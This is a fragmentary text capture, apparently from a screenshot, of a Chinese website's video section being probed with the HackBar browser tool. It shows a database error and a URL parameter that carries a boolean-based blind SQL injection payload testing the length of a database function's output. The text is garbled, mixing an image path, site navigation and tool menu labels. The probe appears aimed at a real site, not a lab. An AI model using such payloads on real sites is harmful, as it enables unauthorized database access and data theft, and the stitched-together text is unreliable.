 视频专区 > 视频中心
常见问题
常见问题
操作指南
新手必看
微信平台相关
其他资料
视频中心
Query failed27: FUNCTION news_wsy.zzzdataqqqxxx does not exist
Elements Console Sources Network Performance Memory Application Lighthouse Recorder Cookie Editor HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING TH
URL
?video_id=video_id=0 or (case when length(zzzdataqqqbasexxx())=3 then 1 else 0 end)